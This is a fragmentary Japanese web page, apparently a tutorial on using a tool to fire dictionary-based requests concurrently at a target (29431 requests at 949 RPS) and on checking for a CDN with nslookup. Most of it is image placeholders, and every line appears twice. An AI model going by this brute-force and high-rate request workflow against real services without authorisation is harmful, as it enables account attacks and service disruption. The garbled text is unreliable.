



攻撃をクリックして攻撃を開始すると、「%s」が生成された辞書コンテンツに置き換えられていることがわかります。 29431リクエストは31秒で正常にリクエストされ、949のRPSで

攻撃をクリックして攻撃を開始すると、「%s」が生成された辞書コンテンツに置き換えられていることがわかります。 29431リクエストは31秒で正常にリクエストされ、949のRPSで



同時テストでは、元のリクエストパッケージの処理は必要ないため、次の問題に遭遇する可能性があります。



同時テストでは、元のリクエストパッケージの処理は必要ないため、次の問題に遭遇する可能性があります。 ツール実行プロセスのため、元のリクエストパッケージに「%s」フィールドが必要なため、リクエストパッケージのどこにでも「%s」を追加する必要があります。

ツール実行プロセスのため、元のリクエストパッケージに「%s」フィールドが必要なため、リクエストパッケージのどこにでも「%s」を追加する必要があります。

同時にデータパケットを送信すると、送信結果の長さの大部分は328。328であることがわかります。

同時にデータパケットを送信すると、送信結果の長さの大部分は328。328であることがわかります。



















コマンドラインnslookup+url IPを表示するには、CDNが見つかりません

コマンドラインnslookup+url IPを表示するには、CDNが見つかりません



